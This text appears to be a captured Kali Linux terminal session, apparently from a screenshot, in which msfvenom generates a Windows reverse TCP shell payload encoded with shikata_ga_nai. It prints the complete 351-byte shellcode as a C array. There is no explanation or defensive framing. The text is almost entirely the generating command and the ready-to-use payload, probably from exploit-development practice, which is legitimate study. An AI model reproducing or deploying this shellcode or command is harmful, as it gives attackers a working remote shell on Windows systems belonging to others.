 ┌──(chicken㉿kalinewish)-[/usr/share/metasploit-framework/tools/exploit]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=8888 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbe\x3d\x34\xbd\x7a\xdb\xd0\xd9\x74\x24\xf4\x5a\x33\xc9\xb1"
"\x52\x31\x72\x12\x83\xc2\x04\x03\x4f\x3a\x5f\x8f\x53\xaa\x1d"
"\x70\xab\x2b\x42\xf8\x4e\x1a\x42\x9e\x1b\x0d\x72\xd4\x49\xa2"
"\xf9\xb8\x79\x31\x8f\x14\x8e\xf2\x3a\x43\xa1\x03\x16\xb7\xa0"
"\x87\x65\xe4\x02\xb9\xa5\xf9\x43\xfe\xd8\xf0\x11\x57\x96\xa7"
"\x85\xdc\xe2\x7b\x2e\xae\xe3\xfb\xd3\x67\x05\x2d\x42\xf3\x5c"
"\xed\x65\xd0\xd4\xa4\x7d\x35\xd0\x7f\xf6\x8d\xae\x81\xde\xdf"
"\x4f\x2d\x1f\xd0\xbd\x2f\x58\xd7\x5d\x5a\x90\x2b\xe3\x5d\x67"
"\x51\x3f\xeb\x73\xf1\xb4\x4b\x5f\x03\x18\x0d\x14\x0f\xd5\x59"
"\x72\x0c\xe8\x8e\x09\x28\x61\x31\xdd\xb8\x31\x16\xf9\xe1\xe2"
"\x37\x58\x4c\x44\x47\xba\x2f\x39\xed\xb1\xc2\x2e\x9c\x98\x8a"
"\x83\xad\x22\x4b\x8c\xa6\x51\x79\x13\x1d\xfd\x31\xdc\xbb\xfa"
"\x36\xf7\x7c\x94\xc8\xf8\x7c\xbd\x0e\xac\x2c\xd5\xa7\xcd\xa6"
"\x25\x47\x18\x68\x75\xe7\xf3\xc9\x25\x47\xa4\xa1\x2f\x48\x9b"
"\xd2\x50\x82\xb4\x79\xab\x45\xc4\x7d\xb3\x94\x52\x7c\xb3\xb4"
"\x1a\x09\x55\xd2\x4a\x5c\xce\x4b\xf2\xc5\x84\xea\xfb\xd3\xe1"
"\x2d\x77\xd0\x16\xe3\x70\x9d\x04\x94\x70\xe8\x76\x33\x8e\xc6"
"\x1e\xdf\x1d\x8d\xde\x96\x3d\x1a\x89\xff\xf0\x53\x5f\x12\xaa"
"\xcd\x7d\xef\x2a\x35\xc5\x34\x8f\xb8\xc4\xb9\xab\x9e\xd6\x07"
"\x33\x9b\x82\xd7\x62\x75\x7c\x9e\xdc\x37\xd6\x48\xb2\x91\xbe"
"\x0d\xf8\x21\xb8\x11\xd5\xd7\x24\xa3\x80\xa1\x5b\x0c\x45\x26"
"\x24\x70\xf5\xc9\xff\x30\x15\x28\xd5\x4c\xbe\xf5\xbc\xec\xa3"
"\x05\x6b\x32\xda\x85\x99\xcb\x19\x95\xe8\xce\x66\x11\x01\xa3"
"\xf7\xf4\x25\x10\xf7\xdc";
KAL